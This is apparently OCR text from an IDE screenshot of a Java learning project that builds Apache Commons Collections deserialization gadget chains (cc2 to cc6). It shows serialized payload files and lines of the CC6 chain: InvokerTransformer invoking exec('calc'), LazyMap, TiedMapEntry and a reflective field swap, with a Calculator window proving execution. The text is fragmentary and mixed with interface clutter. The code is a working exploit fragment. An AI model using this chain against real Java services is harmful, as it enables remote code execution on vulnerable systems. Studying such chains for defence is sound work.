 src / main / java / cc6 / Test / main
Test (3)
项目
ObjectStreamClass.java
Test.java
LazyMap.java
TiedMapEntry.java
HashMap.java
ProcessImpl.java
ObjectOutputStream.java
InvocationTargetExceptio
exp
exp2
exp3
Proxydemo
Test
Test2
Test3
Test4
cc2
cc3
cc4
Test
cc5
Test
cc6
Test
resources
test
target
cc2payload.ser
cc3payload.ser
cc3payload-2.ser
8 3
29 //反射调用exec方法，并执行该方法
30 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
31 };
32 //创建一个空的链转换器
33 Transformer[] transformersfake = new Transformer[]{};
34 //通过链转换器进行循环调用transformers数组
35 Transformer transformerChainfake = new ChainedTransformer(transformersfake);
36 //通过链转换器进行循环调用transformers数组
37 Transformer transformerChain = new ChainedTransformer(transformers);
38 Map map = new HashMap();
39 //创建LazyMap对象调用decorate回调方法
40 Map Lmap= LazyMap.decorate(map,transformerChainfake)
41 Map hm=new HashMap();
42 TiedMapEntry TM=new TiedMapEntry(Lmap, key: 11);
43 hm.put(TM,111);
44 //删除map对象的新增的元素，避免序列化出错以及触发点失效
45 map.remove( key: 11);
46 Field field=LazyMap.class.getDeclaredField( name: "fa
47 field.setAccessible(true);
48 field.set(Lmap,transformerChain);
数据库
Maven
运行:
Test (3)
"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
进程已结束，退出代码为 0
计算器
标准
历史记录
记忆
尚无历史记录
0
MC MR M+ M- MS
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
查找
运行
调试
TODO
问题
终端
分析器
构建
构建在 17秒613毫秒 中成功完成 (6 分钟 之前)